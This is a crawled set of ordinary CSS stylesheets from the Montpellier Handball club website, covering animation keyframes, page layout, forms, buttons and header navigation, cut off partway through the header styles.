translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}}@-webkit-keyframes fade-out-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}}@keyframes fade-out-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}}@-webkit-keyframes fade-out-tr{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}}@keyframes fade-out-tr{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}}@-webkit-keyframes fade-out-top{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}@keyframes fade-out-top{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}@-webkit-keyframes fade-out-fwd{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}}@keyframes fade-out-fwd{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}}@-webkit-keyframes fade-out-bck{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}}@keyframes fade-out-bck{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}
@-webkit-keyframes scale-down-center{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes scale-down-center{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}
@-webkit-keyframes scale-up-center{0%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes scale-up-center{0%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(1);transform:scale(1)}}
@-webkit-keyframes wobble-hor-top{0%,100%{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}15%{-webkit-transform:translateX(-30px) rotate(6deg);transform:translateX(-30px) rotate(6deg)}30%{-webkit-transform:translateX(15px) rotate(-6deg);transform:translateX(15px) rotate(-6deg)}45%{-webkit-transform:translateX(-15px) rotate(3.6deg);transform:translateX(-15px) rotate(3.6deg)}60%{-webkit-transform:translateX(9px) rotate(-2.4deg);transform:translateX(9px) rotate(-2.4deg)}75%{-webkit-transform:translateX(-6px) rotate(1.2deg);transform:translateX(-6px) rotate(1.2deg)}}@keyframes wobble-hor-top{0%,100%{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}15%{-webkit-transform:translateX(-30px) rotate(6deg);transform:translateX(-30px) rotate(6deg)}30%{-webkit-transform:translateX(15px) rotate(-6deg);transform:translateX(15px) rotate(-6deg)}45%{-webkit-transform:translateX(-15px) rotate(3.6deg);transform:translateX(-15px) rotate(3.6deg)}60%{-webkit-transform:translateX(9px) rotate(-2.4deg);transform:translateX(9px) rotate(-2.4deg)}75%{-webkit-transform:translateX(-6px) rotate(1.2deg);transform:translateX(-6px) rotate(1.2deg)}}
@-webkit-keyframes scale-up-bottom{0%{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}100%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}}@keyframes scale-up-bottom{0%{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}100%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}}
@-webkit-keyframes flip-diagonal-1-tr{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg)}100%{-webkit-transform:rotate3d(1,1,0,180deg);transform:rotate3d(1,1,0,180deg)}}@keyframes flip-diagonal-1-tr{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg)}100%{-webkit-transform:rotate3d(1,1,0,180deg);transform:rotate3d(1,1,0,180deg)}}
@-webkit-keyframes slide-in-elliptic-top-fwd{0%{-webkit-transform:translateY(-600px) rotateX(-30deg) scale(0);transform:translateY(-600px) rotateX(-30deg) scale(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}100%{-webkit-transform:translateY(0) rotateX(0) scale(1);transform:translateY(0) rotateX(0) scale(1);-webkit-transform-origin:50% 1400px;transform-origin:50% 1400px;opacity:1}}@keyframes slide-in-elliptic-top-fwd{0%{-webkit-transform:translateY(-600px) rotateX(-30deg) scale(0);transform:translateY(-600px) rotateX(-30deg) scale(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}100%{-webkit-transform:translateY(0) rotateX(0) scale(1);transform:translateY(0) rotateX(0) scale(1);-webkit-transform-origin:50% 1400px;transform-origin:50% 1400px;opacity:1}}
@-webkit-keyframes swing-in-top-fwd{0%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}}@keyframes swing-in-top-fwd{0%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}}
@-webkit-keyframes swing-out-top-bck{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}100%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}}@keyframes swing-out-top-bck{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}100%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}}
@-webkit-keyframes rotate-scale-down{0%{-webkit-transform:scale(1) rotateZ(0);transform:scale(1) rotateZ(0)}50%{-webkit-transform:scale(.5) rotateZ(180deg);transform:scale(.5) rotateZ(180deg)}100%{-webkit-transform:scale(1) rotateZ(360deg);transform:scale(1) rotateZ(360deg)}}@keyframes rotate-scale-down{0%{-webkit-transform:scale(1) rotateZ(0);transform:scale(1) rotateZ(0)}50%{-webkit-transform:scale(.5) rotateZ(180deg);transform:scale(.5) rotateZ(180deg)}100%{-webkit-transform:scale(1) rotateZ(360deg);transform:scale(1) rotateZ(360deg)}}

.slide-bottom {
    -webkit-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    -moz-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.slide-bottom-hover:hover {
    -webkit-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    -moz-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.flip-entrance-1:hover {
	-webkit-animation: flip-in-diag-1-tr 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	-moz-animation: flip-in-diag-1-tr 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	animation: flip-in-diag-1-tr 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.flip-out-1 {
	-webkit-animation: flip-out-diag-1-bl 0.45s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
	-moz-animation: flip-out-diag-1-bl 0.45s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
	animation: flip-out-diag-1-bl 0.45s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
}

.fade-in {
	-webkit-animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	-moz-animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}

.fade-out {
	-webkit-animation: fade-out 1s ease-out both;
	-moz-animation: fade-out 1s ease-out both;
	animation: fade-out 1s ease-out both;
}

.scale-down-center {
	-webkit-animation: scale-down-center 0.4s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: scale-down-center 0.4s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.scale-up-center {
	-webkit-animation: scale-up-center 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	        animation: scale-up-center 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.wobble-hor-top {
	-webkit-animation: wobble-hor-top 0.8s both;
	        animation: wobble-hor-top 0.8s both;
}
.scale-up-bottom {
	-webkit-animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	        animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.slide-in-elliptic-top-fwd {
	-webkit-animation: slide-in-elliptic-top-fwd 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: slide-in-elliptic-top-fwd 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.swing-in-top-fwd {
	-webkit-animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
	        animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
}
.swing-out-top-bck {
	-webkit-animation: swing-out-top-bck 0.45s cubic-bezier(0.600, -0.280, 0.735, 0.045) both;
	        animation: swing-out-top-bck 0.45s cubic-bezier(0.600, -0.280, 0.735, 0.045) both;
}
.rotate-scale-down {
	-webkit-animation: rotate-scale-down 0.65s linear both;
	        animation: rotate-scale-down 0.65s linear both;
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/main.css?v=2024-02-05_x001
body_size: 656
content:
/* ------------------------------------------------------------------------ 		
			
	 == GLOBAL ==

	 ------------------------------------------------------------------------		*/
body {
	width: 100%;
	height: 100%;
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	color: #26395b;
	line-height: 1.3;
    background: #FFF;
}


/* ------------------------------------------------------------------------ 		
			
	 == GLOBAL ==
	 ------------------------------------------------------------------------ 
			CONTAINER
	 ------------------------------------------------------------------------		*/
div#site-container { /* contient le contenu de la page */
	position: relative;
    overflow: hidden;
}


div.container, .container1080 {
	margin: 0 auto; 
	position: relative;
	width: 1080px;
}
div.container1005 {
	margin: 0 auto; 
	position: relative;
	width: 1005px;
}
div.container990 {
	margin: 0 auto; 
	position: relative;
	width: 990px;
}

	div.content-wrapper { /* contenu de la page */
		position: relative;
    	padding: 20px;
    }
        div.content-wrapper.no-pad {
            padding: 0px;
        }
        div.content-wrapper.no-tb {
            padding-top: 0px;
            padding-bottom: 0px;
        }
        div.content-wrapper.no-lr {
            padding-left: 0px;
            padding-right: 0px;
        }
        div.content-wrapper.min-height {
            min-height: 500px;
        }


/* ------------------------------------------------------------------------ 		

		HEADER
		
	 ------------------------------------------------------------------------		*/
header {
    width: 100%;
}



 /* ------------------------------------------------------------------------        

       FOOTER
        
     ------------------------------------------------------------------------       */
footer {
    width: 100%;
    background-color: #85c4eb;
}
	footer.shop {
		margin-top: 40px;
	}
		
/* ------------------------------------------------------------------------ 		

		MISC
		@Titles, Flex, Buttons, Fonts...
		
	 ------------------------------------------------------------------------		

.tb-padding {
	padding: 40px 0; 
}
.tbb-padding {
	padding: 40px 0 80px; 
}
.t-padding {
	padding-top: 40px; 
}
.b-padding {
	padding-bottom: 40px; 
}
.bb-padding {
	padding-bottom: 80px; 
}
.bb-margin {
	margin-bottom: 80px; 
}
*/

/* LINKS */
a { 
	color: #554c4c;
	text-decoration: none; 
}
a:hover { 
    text-decoration: none; 
	cursor: pointer; 
}

/* HR */
hr {
	width: 100%;
	height: 1px;
	background: #92ab05;
	border: none;
	margin: 7px 0;
	padding: 0px;
}
    hr.large {
        height: 6px;
        margin: 20px 0;
    }
hr.red {
    background: #9b0d10;
}
hr.blue {
    background: #0b2149;
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/layouts.css?v=2024-02-05_x001
body_size: 349
content:
div.cols-wrapper {
	width: 100%;
	display: flex;
	flex-flow: row nowrap;
    display: -webkit-flex; 
	-webkit-flex-flow: row nowrap;
}

.cols-40center-wrapper {
    width: 40%;
    margin: 0 auto;
}
.cols-60center-wrapper {
    width: 60%;
    margin: 50px auto;
}
.cols-80center-wrapper {
    width: 80%;
    margin: 0 auto;
}

.cols-70x30-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-70x30-left {
        width: 560px;
        margin: 0 auto 0 0;
    }
    .cols-70x30-right {
        width: 365px;
        margin: 0 0 0 auto;
        display: flex; display: -webkit-flex; 
        flex-flow: column; -webkit-flex-flow: column;
    }
    .cols-70x30-right.cols-banners {
       justify-content: space-between; -webkit-justify-content: space-between;    	
    }

.cols-30x70-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-30x70-left {
        width: 365px;
        margin: 0 auto 0 0;
        display: flex; display: -webkit-flex; 
        flex-flow: column; -webkit-flex-flow: column;
        justify-content: space-between; -webkit-justify-content: space-between;    	
    }
    .cols-30x70-right {
        width: 560px;
        margin: 0 0 0 auto;
    }


.cols-20x80-left {
    width: 255px;
    margin: 0;
    margin-right: auto;
    display: flex; display: -webkit-flex; 
    flex-flow: column; -webkit-flex-flow: column;
    justify-content: flex-start; -webkit-justify-content: flex-start;     
}
.cols-20x80-right {
    width: 835px;
    margin: 0;
    margin-left: auto;
}


.cols-50x50-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-50x50-left {
        width: 47%;
        margin: 0 auto;
        margin-left: 0px;
    }
    .cols-50x50-right {
        width: 47%;
        margin: 0 auto;
        margin-right: 0px;
    }

.cols-40x60-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-40x60-left {
        width: 39%;
        margin: 0 auto 0 0;
    }
    .cols-40x60-right {
        width: 52%;
        margin: 0 0 0 auto;
    }



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/form.css?v=2024-02-05_x001
body_size: 1717
content:
.form-wrapper {
	width: 100%;
	height: auto;
	margin: 40px 0; 
    background: #fafafa;
	border: 1px solid #e2e0df;
	border-radius: 7px;
	min-height: 200px;
	padding: 15px;
}
	.form-wrapper.no-shadow {
		-moz-box-shadow: 0 0 0 rgba(0,0,0,.15);
		-webkit-box-shadow: 0 0 0 rgba(0,0,0,.15);
		box-shadow: 0 0 0 rgba(0,0,0,.15);
	}
	.form-wrapper:after {
	    content: '';
	    display: block;
	    clear: both;	
	}
	.form-wrapper.no-margin {
		margin: 0px;
		min-height: auto;
	}

	.form-wrapper .form-title {
		font-size: 20px;
		line-height: 1.0;
		color: #ca521f;
		padding-top: 25px;
		font-weight: bold;
		text-transform: uppercase;
		text-align: center;
	}
	.form-wrapper .form-subtitle {
		font-size: 22px;
		font-weight: bold;
		line-height: 1.1;
		color: #b1aeae;
		text-transform: uppercase;
		text-align: center;
		margin: 0px;
		padding-top: 20px;
		width: 100%;
	}
	.form-wrapper .form-intro {
		padding: 10px 20px;
		text-align: center;
	}


ul.form-default {
	list-style: none;
	padding: 10px 0 0;
	margin: 0;
}
	ul.form-default.center {
		width: 70%;
		margin: 0 auto;
	}
	ul.form-default li {
		padding: 5px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	}
		ul.form-default li .on-cols {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			ul.form-default li .on-cols.on2cols {
			}
				ul.form-default li .on-cols.on2cols label {
					width: 135px;
				}
				ul.form-default li .on-cols.on2cols input, ul.form-default li .on-cols.on2cols select {
					width: 255px;
				}
				ul.form-default li .on-cols.on2cols .mright {
					margin-right: 35px;
				}

	ul.form-default li.submit {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-end; -webkit-justify-content: flex-end;
		padding: 0px;
		padding-top: 25px;
	}
		ul.form-default li.submit .button {
			width: auto !important;
			display: block;
			font-size: 14px;
			line-height: 1.0;
			color: #FFF;
			padding: 12px 60px !important;
		    border: none !important;
		    border-radius: 0px !important;
			background-color: #c53521;
			float: right;
		    cursor: pointer;
		    font-weight: bold;
		    text-transform: uppercase;
		}



/*	LABEL	*/
ul.form-default label {
}


/*	ELEMENTS	*/
input, textarea {
	padding: 7px;
	border: 1px solid #eeeeee;
	background: #eeeeee;
	border-radius: 3px;
	color: #0b2149;
	width: 90%;
}
	.height120 textarea {
		height: 120px;
	}
	.height150 textarea {
		height: 150px;
	}
	.height200 textarea {
		height: 150px;
	}

select {
	padding: 7px;
	border: 1px solid #eeeeee;
	background: #eeeeee;
	border-radius: 3px;
	color: #0b2149;
	width: 90%;
}
input[type=file] {
	background: #eeeeee;
	padding: 3px 6px;
	border: 1px solid #eeeeee;
}
input[type=checkbox] {
	padding: 7px;
	border: 1px solid #eeeeee;
	background: #eeeeee;
	border-radius: 3px;
	color: #0b2149;
}


/*	CHECKBOX	*/
ul.form-default li.checkbox {
	padding: 15px 100px;
	margin: 15px 30px 0;
	border-top: 1px dashed #eaeaea;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
}
ul.form-default.front-contact li.checkbox div.input {
	width: 25px;
	margin: auto 10px;
}
	ul.form-default.front-contact li.checkbox div.input input {
	}
ul.form-default.front-contact li.checkbox label {
	width: auto !important;
	margin: auto 10px;
}


/*	FRONT CONTACT 	*/
ul.form-default.front-contact label {
	width: 40%;
}
ul.form-default.front-contact .input {
	width: 60%;
}

ul.form-default.front-contact .col-left {
	width: 60%;
	padding: 15px 0 0;
	float: left;
}
ul.form-default.front-contact .col-right {
	width: 40%;
	padding: 15px 0 0;
	float: right;
}

ul.form-default.front-contact .col-left label {
	width: 50%;
}
ul.form-default.front-contact .col-left .input {
	width: 50%;
}

ul.form-default.front-contact .col-right li {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
ul.form-default.front-contact .col-right label {
	width: 100%;
	text-align: center;
    padding: 7px 0;	
}
ul.form-default.front-contact .col-right .input {
	width: 100%;
}

div.col-checkbox {
	width: 10%;
	margin: auto;
}
div.col-checkbox-legend {
	width: 100%;
	margin: auto;
	margin-left: 15px;
	text-align: left;
	font-size: 13px;
}

/*	BIRTHDATE	*/
div.col-days {
	width: 25%;
	margin: auto;
}
div.col-months {
	width: 40%;
	margin: auto;
}
div.col-years {
	width: 25%;
	margin: auto;
}
	div.col-years select {
		width: 100% !important;
	}


ul.form-default li label {
	width:20%;
	margin: auto 0;
	font-size: 13px;
	padding-right: 12px;
	line-height: 1.2;
	text-align: right;
	font-weight: 700;
	position: relative;
}

ul.form-default li div.input {
	width: 70%;
	margin: auto 16px;
}
	ul.form-default li input, ul.form-default li textarea, ul.form-default li select {				
		padding: 7px;
		border-radius: 5px;
		width: 100%;
		border: none;
		border: 1px solid #dedede;
	}
	ul.form-default li .legend {
		padding-top: 1px;
		font-size: 11px;
		font-style: italic;
		font-weight: normal;
		color: #333;
	}

ul.form-default li .alert-wrapper.delete {
	margin: 20px auto;
}


/* 	SMALL DISPLAY 	*/
.form-wrapper.small-display {
	min-height: auto;
	margin-top: 0px;
}
ul.form-default.small-display li {
	justify-content: space-around; -webkit-justify-content: space-around;
}
ul.form-default.small-display li input, ul.form-default.small-display li textarea, ul.form-default.small-display li select {				
	padding: 9px 13px;
	border-radius: 5px;
	width: 64%;
	border: none;
	border: 1px solid #d1d1d1;
}
.form-wrapper.small-display label {
	width: 33%;
}
ul.form-default.small-display li.submit {
	justify-content: flex-end; -webkit-justify-content: flex-end;
}


/*	BUTTONS	*/
.bt-submit {
	border: none;
	font-size: 17px;
	font-family: 'Trade Hv';
	text-transform: uppercase;
	color: #FFF;
	background: #c22023;
	padding: 10px 60px !important;
	width: auto !important;
	line-height: 1.1;
	border-radius: 0px;
	display: inline-block;
    margin: 0 auto;
    cursor: pointer;
}
.small-submit {
	width: auto !important;
	display: block;
	font-weight: bold;
	font-size: 14px;
	line-height: 1.0;
	color: #FFF;
	padding: 9px 20px !important;
    border: none !important;
    border-radius: 5px !important;
	border-top-left-radius: 5px !important;
	background-color: #c53521;
	float: none;
	margin: auto;
    cursor: pointer;
}
.form-submit {
	width: auto !important;
	display: block;
	font-size: 14px;
	line-height: 1.0;
	color: #FFF;
	padding: 12px 60px !important;
    border: none !important;
	background-color: #c53521;
	float: right;
    cursor: pointer;
    font-weight: bold;
    text-transform: uppercase;
}


/*	ReCAPTCHA 	*/
.g-recaptcha-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-end; -webkit-justify-content: flex-end;
	margin: 10px 15px 0;
}

/* SITE FORM HACK 	*/
.form-wrapper.site-w70 {
	width: 70%;
	margin: 0 auto;
	min-height: auto;
	padding-top: 30px;
}
	.form-wrapper.site-w70 li {
		padding: 5px 30px;
	}
	.form-wrapper.site-w70 li.submit {
		padding-right: 0;
	}
	.form-wrapper.site-w70 li label {
		width:30%;
	}

	.form-wrapper.site-w70 li div.input {
		width: 60%;
	}


.form-text-wrapper {
	padding: 10px 70px;
}


.search_submit {
	width: auto;
	display: block;
	font-size: 14px;
	line-height: 1.0;
	color: #FFF;
	padding: 12px 60px;
	border: none;
	border-radius: 0px;
	background-color: #c53521;
	cursor: pointer;
	font-weight: bold;
	text-transform: uppercase;	
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/lists.css?v=2024-02-05_x001
body_size: 118
content:
ul.listing-large {
	margin: 0;
	padding: 0;
	list-style: none;
}
	ul.listing-large li {
		margin-bottom: 4px;
		padding: 12px 7px;
		font-size: 12px;
		text-transform: uppercase;
		line-height: 1.1;
	}
		ul.listing-large li.header {
			background: none;
			color: #716f6f;
			font-weight: normal;
			font-size: 10px;
			padding: 10px 6px 5px;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/filter.css?v=2024-02-05_x001
body_size: 206
content:
.filter-wrapper {
	width: 90%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	margin: 15px 0;
}
	.filter-inside {
		margin: auto 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
		width: 100%;
	}
		.filter-inside select {
			border: none;
			text-align: center;
			background: #f1f1f1;
			font-size: 11px;
		    color: #01013e;
		    width: 160px;
		    height: 22px;
		    line-height: 22px;
		    padding: 0;
		    margin: 0;
		    margin-left: 7px;
		    text-transform: none;
		}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/sections.css?v=2024-02-05_x001
body_size: 501
content:
section {
    position: relative;
    width: 100%;	
}
	section,
	section.section-spacer,
	.section-spacer {
		margin-bottom: 80px;
	}
	section.no-margin {
		margin-bottom: 0px;
	}
	section.special-padding {
		padding-top: 80px;
	}
	section.title-spacer {
		margin: 30px 0 50px;
	}
	section.bg-cover {
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center top;
	}
	.section-wrapper {
		position: relative;
		width: 100%;
	}
	section .section-icons {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
		section .section-icons a {
			display: block;
			margin: 4px;
		}
		section .section-icons a:hover {
            -webkit-animation: rotate-scale-down 0.65s linear both;
                    animation: rotate-scale-down 0.65s linear both;
        }

	.section-link {
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
		.section-link.link-more {
			margin: 0;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}
		.section-link a {
			padding: 8px 45px;
			margin: auto 1%;
			display: block;
			font-size: 12px;
			line-height: normal;
			color: #FFF;
		    position: relative;
			-webkit-transition: all ease 0.5s;
			-moz-transition: all ease 0.5s;
			transition: all ease 0.5s;
			border-radius: 20px;
			overflow: hidden;
		}
			.section-link a.blue1 {
				background: #85c4eb;
			}
			.section-link a.blue2 {
				background: #19365e;
			}
			.section-link a.orange {
				background: #ca521f;
			}

			.section-link a:hover.blue1 {
				background: #ca521f;
			}
			.section-link a:hover.blue2 {
				background: #ca521f;
			}
			.section-link a:hover.orange {
				background: #26395b;
			}


	section.gold .section-link a {
		background-color: #f2aa05;
	}	

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/header.css?v=2024-02-05_x001
body_size: 1880
content:
/*  MOBILE     */
.nav-mobile {
    display: none;
}
div.header-mobile {
    display: none;
}


div.header-desktop {
    margin-top: 0;
    width: 100%;
    position: relative;
    background: url('../../_img/backgrounds/header-top-bg.jpg') top center no-repeat #FFF;
}
    div.header-desktop .row-top {
        height: 35px;
        width: 100%;
    }
    div.header-desktop .row-logo {
        background: url('../../_img/backgrounds/nav-white.jpg') top center no-repeat #FFF;
        height: 44px;
        width: 100%;
        position: relative;
        z-index: 500;
        box-shadow: 0px -2px 6px 0px rgba(9, 30, 53, 0.39);
    }
    div.header-desktop .row-shortcuts {
        background-color: #19365e;
        height: 40px;
        width: 100%;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: center; -webkit-justify-content: center;
    }

    div.header-desktop .row-alert {
        background: #cb5320;
        width: 100%;
    }
        div.header-desktop .row-alert .container {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: space-around; -webkit-justify-content: space-around;
            padding: 10px;
        }
        div.header-desktop .row-alert .alert-link {
            width: 100%;
            display: block;
            font-size: 16px;
            color: #FFF;
            line-height: 1.0;
            margin: auto;
            text-align: center;
        }

            div.header-desktop .row-alert .alert-link span {
                font-weight: bold;
                font-style: italic;
                text-transform: uppercase;
            }
        div.header-desktop .row-alert .container.shop {
            font-size: 16px;
            color: #FFF;
            line-height: 1.2;
            margin: auto;
            text-align: left;
        }

    /* CONTAINER */
    div.header-desktop .container {
        position: relative;
    }
        div.header-desktop .row-top .container {
            height: 35px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-end; -webkit-justify-content: flex-end;
        }
        div.header-desktop .row-logo .container {
            height: 43px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
        }
        div.header-desktop .row-shortcuts .container {
            height: 40px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: center; -webkit-justify-content: center;
        }

    /* ROW TOP */
    div.header-desktop .row-top a {
        margin: auto 2px 0;
        display: block;
        height: 20px;
        line-height: 22px;
        border: 1px solid #19365e;
        border-bottom: none;
        width: 95px;
        text-align: center;
        font-weight: 600;
        text-transform: uppercase;
        color: #19365e;
        background: #FFF;
        font-size: 10px;
        position: relative;
        z-index: 4;
        -webkit-transition: all .3s ease-in-out 0s;
        -moz-transition: all .3s ease-in-out 0s;
        -ms-transition: all .3s ease-in-out 0s;
        -o-transition: all .3s ease-in-out 0s;
        transition: all .3s ease-in-out 0s;
    }
        div.header-desktop .row-top a.active {
            border-color: #ca5522;
            color: #ca5522;
            height: 23px;
        }
        div.header-desktop .row-top a:hover {
            height: 23px;
        }

    /* ROW LOGO */
    div.header-desktop a.head-logo {
        display: block;
        width: 150px;
        position: absolute;
        top: -25px;
        left: 10px;
    }
    div.header-desktop .head-name {
        font-size: 20px;
        line-height: 1.0;
        color: #26395b;
        text-transform: uppercase;
        margin: auto;
        font-family: 'DIN Light';
    }
        div.header-desktop .head-name span {
            font-family: 'DIN Black';
        }
        div.header-desktop .head-name .site {
            font-family: 'DIN Pro';
            font-size: 13px;
            line-height: 1.0;
            margin-top: -2px;
        }
        div.header-desktop .head-name .site img {
            height: 13px;
            width: 13px;
